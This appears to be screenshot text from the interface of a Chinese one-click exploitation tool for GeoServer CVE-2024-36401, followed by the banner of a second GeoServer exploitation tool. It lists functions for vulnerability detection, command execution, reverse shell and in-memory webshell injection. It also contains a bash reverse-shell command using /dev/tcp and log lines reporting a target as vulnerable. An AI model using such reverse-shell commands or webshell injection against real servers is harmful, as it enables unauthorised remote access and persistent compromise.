 geoserver CVE-2024-36401 一键漏洞利用工具 By:MingKer
目标: https:/ 检测漏洞
反弹: bash -i >& /dev/tcp/127.0.0.1/9999 0>&1 反弹shell
内存马注入: 选择类别 注入
端点:kwf:KWF-Rettungspunkte
2024-07-17 08:57:38https:/ [+++]存在geoserver CVE-2024-36401漏洞
GeoServer综合漏洞检测工具 V1.2 By：琴音安全
关于 主题 配置 日志
目标地址: https:/
基本信息 命令执行 反弹shell 注入内存马
[-] 不存在CVE-2024-36401